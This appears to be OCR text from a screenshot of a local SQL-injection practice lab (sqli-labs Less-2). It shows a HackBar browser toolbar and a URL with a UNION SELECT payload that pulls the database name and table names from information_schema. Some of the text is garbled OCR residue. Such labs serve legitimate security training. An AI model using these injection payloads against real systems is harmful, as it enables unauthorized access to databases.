 Welcome Dhakkan
Your Login name:security
Your Password:uagents
SQLI DUMB SERIES-2
Didn't I didn't
我不是 我
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://127.0.0.1/Less-2/?id=-1 union select 1,database(),(select  table_name from information_schema.tables
where table_schema=database() limit 2,1)